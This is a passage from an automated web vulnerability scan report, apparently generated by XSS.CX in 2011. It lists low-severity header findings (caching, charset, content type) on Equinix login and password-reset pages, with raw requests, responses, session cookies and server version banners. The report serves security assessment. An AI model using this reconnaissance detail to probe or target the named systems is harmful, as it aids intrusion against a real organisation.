The application should return caching directives instructing browsers not to store local copies of any sensitive data. Often, this can be achieved by configuring the web server to prevent caching for relevant paths within the web root. Alternatively, most web development platforms allow you to control the server's caching directives from within individual scripts. Ideally, the web server should return the following HTTP headers in all responses containing sensitive content:- Cache-control: no-store
- Pragma: no-cache
7.1. https://cas.ap.equinix.com/forgotpassword/ForgotPassword.faces
previous
next
Summary
| Severity: |
Information |
| Confidence: |
Certain |
| Host: |
https://cas.ap.equinix.com |
| Path: |
/forgotpassword/ForgotPassword.faces |
Request
GET /forgotpassword/ForgotPassword.faces?locale=en HTTP/1.1
Host: cas.ap.equinix.com
Connection: keep-alive
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.202 Safari/535.1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Referer: https://cas.ap.equinix.com/cas/login
Accept-Encoding: gzip,deflate,sdch
Accept-Language: en-US,en;q=0.8
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.3
Cookie: _mkto_trk=id:180-SLL-021&token:_mch-equinix.com-1319061182004-16068; __utma=177907889.1768666747.1319061179.1319061179.1319061179.1; __utmb=177907889.2.10.1319061179; __utmc=177907889; __utmz=177907889.1319061179.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none); org.springframework.web.servlet.i18n.CookieLocaleResolver.LOCALE=en
|
Response
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
X-Powered-By: JSF/1.2
Content-Type: text/html;charset=UTF-8
Date: Wed, 19 Oct 2011 22:04:04 GMT
Content-Length: 5560
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd" >
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<title></title>
<link class="componen
...[SNIP]...
|
7.2. https://equinix-direct.equinix.com/
previous
next
Summary
| Severity: |
Information |
| Confidence: |
Certain |
| Host: |
https://equinix-direct.equinix.com |
| Path: |
/ |
Request
GET / HTTP/1.1
Host: equinix-direct.equinix.com
Connection: keep-alive
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.202 Safari/535.1
Accept: */*
Referer: https://equinix-direct.equinix.com/
Accept-Encoding: gzip,deflate,sdch
Accept-Language: en-US,en;q=0.8
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.3
Cookie: __utma=177907889.1768666747.1319061179.1319061179.1319061179.1; __utmb=177907889.1.10.1319061179; __utmc=177907889; __utmz=177907889.1319061179.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none); _mkto_trk=id:180-SLL-021&token:_mch-equinix.com-1319061182004-16068
|
Response
HTTP/1.1 200 OK
Date: Wed, 19 Oct 2011 21:59:07 GMT
Server: Apache/2.0.54 (Unix) mod_ssl/2.0.54 OpenSSL/0.9.7d
Last-Modified: Wed, 14 Sep 2005 01:16:10 GMT
ETag: "4f57c-36-1b0eaa80"
Accept-Ranges: bytes
Content-Length: 54
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: text/html
<meta http-equiv="refresh" content="0;URL=/equinix/">
|
7.3. https://equinix-direct.equinix.com/equinix/forgotPassword.action
previous
next
Summary
| Severity: |
Information |
| Confidence: |
Certain |
| Host: |
https://equinix-direct.equinix.com |
| Path: |
/equinix/forgotPassword.action |
Request
GET /equinix/forgotPassword.action?action=signOnForgotPassword&username=undefined HTTP/1.1
Host: equinix-direct.equinix.com
Connection: keep-alive
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.202 Safari/535.1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Referer: https://equinix-direct.equinix.com/equinix/j_security_check
Accept-Encoding: gzip,deflate,sdch
Accept-Language: en-US,en;q=0.8
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.3
Cookie: JSESSIONID=17A2DF1837532EDDCA5C771AE2CFD995; _mkto_trk=id:180-SLL-021&token:_mch-equinix.com-1319061182004-16068; __utma=177907889.1768666747.1319061179.1319061179.1319061179.1; __utmb=177907889.2.10.1319061179; __utmc=177907889; __utmz=177907889.1319061179.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none)
|
Response
HTTP/1.1 200 OK
Date: Wed, 19 Oct 2011 22:03:41 GMT
Server: Apache-Coyote/1.1
X-Powered-By: Servlet 2.4; JBoss-4.0.5.GA (build: CVSTag=Branch_4_0 date=200610162339)/Tomcat-5.5
Content-Type: text/html;charset=ISO-8859-1
Content-Length: 5355
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta h
...[SNIP]...
|
7.4. https://equinix-direct.equinix.com/equinix/j_security_check
previous
next
Summary
| Severity: |
Information |
| Confidence: |
Certain |
| Host: |
https://equinix-direct.equinix.com |
| Path: |
/equinix/j_security_check |
Request
POST /equinix/j_security_check HTTP/1.1
Host: equinix-direct.equinix.com
Connection: keep-alive
Content-Length: 29
Cache-Control: max-age=0
Origin: https://equinix-direct.equinix.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.202 Safari/535.1
Content-Type: application/x-www-form-urlencoded
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Referer: https://equinix-direct.equinix.com/equinix/userHome.do;jsessionid=17A2DF1837532EDDCA5C771AE2CFD995?action=home
Accept-Encoding: gzip,deflate,sdch
Accept-Language: en-US,en;q=0.8
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.3
Cookie: JSESSIONID=17A2DF1837532EDDCA5C771AE2CFD995; __utma=177907889.1768666747.1319061179.1319061179.1319061179.1; __utmb=177907889.1.10.1319061179; __utmc=177907889; __utmz=177907889.1319061179.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none); _mkto_trk=id:180-SLL-021&token:_mch-equinix.com-1319061182004-16068
j_username=xss&j_password=xss |
Response
HTTP/1.1 200 OK
Date: Wed, 19 Oct 2011 22:01:13 GMT
Server: Apache-Coyote/1.1
Content-Type: text/html;charset=ISO-8859-1
Content-Length: 5096
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta h
...[SNIP]...
|
8. HTML does not specify charset
previous
next
There are 2 instances of this issue:
Issue description
If a web response states that it contains HTML content but does not specify a character set, then the browser may analyse the HTML and attempt to determine which character set it appears to be using. Even if the majority of the HTML actually employs a standard character set such as UTF-8, the presence of non-standard characters anywhere in the response may cause the browser to interpret the content using a different character set. This can have unexpected results, and can lead to cross-site scripting vulnerabilities in which non-standard encodings like UTF-7 can be used to bypass the application's defensive filters.
In most cases, the absence of a charset directive does not constitute a security flaw, particularly if the response contains static content. You should review the contents of the response and the context in which it appears to determine whether any vulnerability exists.
Issue remediation
For every response containing HTML content, the application should include within the Content-type header a directive specifying a standard recognised character set, for example charset=ISO-8859-1.
8.1. https://cas.ap.equinix.com/forgotpassword/faces/a4j
previous
next
Summary
| Severity: |
Information |
| Confidence: |
Certain |
| Host: |
https://cas.ap.equinix.com |
| Path: |
/forgotpassword/faces/a4j |
Request
GET /forgotpassword/faces/a4j HTTP/1.1
Host: cas.ap.equinix.com
Accept: */*
Accept-Language: en
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0)
Connection: close
|
Response
HTTP/1.1 404 Not Found
Server: Apache-Coyote/1.1
X-Powered-By: JSF/1.2
Content-Type: text/html
Content-Length: 1009
Date: Wed, 19 Oct 2011 22:56:13 GMT
Connection: close
<html><head><title>Apache Tomcat/6.0.18 - Error report</title><style><!--H1 {font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font-size:22px;} H2 {font-family:Tahoma,Arial,sans
...[SNIP]...
|
8.2. https://equinix-direct.equinix.com/
previous
next
Summary
| Severity: |
Information |
| Confidence: |
Certain |
| Host: |
https://equinix-direct.equinix.com |
| Path: |
/ |
Request
GET / HTTP/1.1
Host: equinix-direct.equinix.com
Connection: keep-alive
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.202 Safari/535.1
Accept: */*
Referer: https://equinix-direct.equinix.com/
Accept-Encoding: gzip,deflate,sdch
Accept-Language: en-US,en;q=0.8
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.3
Cookie: __utma=177907889.1768666747.1319061179.1319061179.1319061179.1; __utmb=177907889.1.10.1319061179; __utmc=177907889; __utmz=177907889.1319061179.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none); _mkto_trk=id:180-SLL-021&token:_mch-equinix.com-1319061182004-16068
|
Response
HTTP/1.1 200 OK
Date: Wed, 19 Oct 2011 21:59:07 GMT
Server: Apache/2.0.54 (Unix) mod_ssl/2.0.54 OpenSSL/0.9.7d
Last-Modified: Wed, 14 Sep 2005 01:16:10 GMT
ETag: "4f57c-36-1b0eaa80"
Accept-Ranges: bytes
Content-Length: 54
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: text/html
<meta http-equiv="refresh" content="0;URL=/equinix/">
|
9. Content type is not specified
previous
There are 2 instances of this issue:
Issue description
If a web response does not specify a content type, then the browser will usually analyse the response and attempt to determine the MIME type of its content. This can have unexpected results, and if the content contains any user-controllable data may lead to cross-site scripting or other client-side vulnerabilities.
In most cases, the absence of a content type statement does not constitute a security flaw, particularly if the response contains static content. You should review the contents of the response and the context in which it appears to determine whether any vulnerability exists.
Issue remediation
For every response containing a message body, the application should include a single Content-type header which correctly and unambiguously states the MIME type of the content in the response body.
9.1. https://cas.ap.equinix.com/cas/favicon.ico
previous
next
Summary
| Severity: |
Information |
| Confidence: |
Certain |
| Host: |
https://cas.ap.equinix.com |
| Path: |
/cas/favicon.ico |
Request
GET /cas/favicon.ico;jsessionid=0C3606D4A238052120486A9254536DC5 HTTP/1.1
Host: cas.ap.equinix.com
Connection: keep-alive
Accept: */*
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.202 Safari/535.1
Accept-Encoding: gzip,deflate,sdch
Accept-Language: en-US,en;q=0.8
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.3
Cookie: JSESSIONID=0C3606D4A238052120486A9254536DC5; __utma=177907889.1768666747.1319061179.1319061179.1319061179.1; __utmb=177907889.1.10.1319061179; __utmc=177907889; __utmz=177907889.1319061179.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none); _mkto_trk=id:180-SLL-021&token:_mch-equinix.com-1319061182004-16068
|
Response
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
ETag: W/"1150-1308107460000"
Last-Modified: Wed, 15 Jun 2011 03:11:00 GMT
Content-Length: 1150
Date: Wed, 19 Oct 2011 22:01:34 GMT
............ .h.......(....... ..... .....@.............................................................................................................................................................
...[SNIP]...
|
9.2. https://cas.ap.equinix.com/favicon.ico
previous
Summary
| Severity: |
Information |
| Confidence: |
Certain |
| Host: |
https://cas.ap.equinix.com |
| Path: |
/favicon.ico |
Request
GET /favicon.ico HTTP/1.1
Host: cas.ap.equinix.com
Connection: keep-alive
Accept: */*
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.202 Safari/535.1
Accept-Encoding: gzip,deflate,sdch
Accept-Language: en-US,en;q=0.8
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.3
Cookie: _mkto_trk=id:180-SLL-021&token:_mch-equinix.com-1319061182004-16068; __utma=177907889.1768666747.1319061179.1319061179.1319061179.1; __utmb=177907889.2.10.1319061179; __utmc=177907889; __utmz=177907889.1319061179.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none); org.springframework.web.servlet.i18n.CookieLocaleResolver.LOCALE=en
|
Response
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
ETag: W/"21630-1308107448000"
Last-Modified: Wed, 15 Jun 2011 03:10:48 GMT
Content-Length: 21630
Date: Wed, 19 Oct 2011 22:04:22 GMT
.... .........(...............h...............h...&... ...........
.. ..........v.. ..............00......h...."..00...........)..00...........7..(....... .........................................
...[SNIP]...
|
Report generated by XSS.CX at Wed Oct 19 18:00:56 CDT 2011.